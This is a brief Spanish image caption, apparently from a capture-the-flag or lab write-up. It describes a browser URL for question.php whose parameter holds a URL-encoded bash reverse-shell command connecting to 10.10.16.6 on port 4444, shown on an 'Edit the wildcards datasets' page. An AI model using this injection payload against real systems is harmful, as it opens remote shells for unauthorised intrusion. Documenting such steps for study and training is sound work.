 La barra de direcciones del navegador con la URL de question.php terminada en &0=bash%20-c%20%22bash%20-i%20%26%3E%20/dev/tcp/10.10.16.6/4444%200%3E%261%22, sobre la página "Edit the wildcards datasets"